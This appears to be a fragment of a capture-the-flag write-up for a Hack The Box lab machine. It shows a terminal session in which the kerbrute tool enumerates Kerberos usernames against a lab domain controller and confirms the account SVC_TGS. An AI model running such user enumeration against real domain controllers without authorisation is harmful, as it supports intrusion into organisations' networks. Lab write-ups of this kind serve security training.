 ❯ echo SVC_TGS > users
❯ cat users
SVC_TGS
❯ /opt/kerbrute/kerbrute userenum --dc 10.129.81.48 -d active.htb users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/27/22 - Ronnie Flathers @ropnop
2022/06/27 21:07:47 >  Using KDC(s):
2022/06/27 21:07:47 >   10.129.81.48:88
2022/06/27 21:07:47 >  [+] VALID USERNAME:       SVC_TGS@active.htb
2022/06/27 21:07:47 >  Done! Tested 1 usernames (1 valid) in 0.035 seconds